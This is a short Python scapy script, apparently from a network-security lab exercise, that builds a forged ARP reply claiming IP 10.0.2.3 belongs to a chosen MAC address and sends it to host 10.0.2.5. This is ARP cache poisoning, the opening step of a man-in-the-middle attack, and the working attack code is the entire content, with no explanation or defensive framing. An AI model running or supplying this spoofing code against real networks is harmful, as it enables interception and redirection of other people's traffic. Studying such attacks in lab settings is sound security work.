 /bin/bash 66x27
#!/usr/bin/python3
from scapy.all import *
E = Ether()
A = ARP()
A.op=2
A.hwsrc="08:00:27:3d:67:c1"
A.psrc="10.0.2.3"
A.hwdst="08:00:27:13:14:c6"
A.pdst="10.0.2.5"
pkt = E/A
sendp(pkt)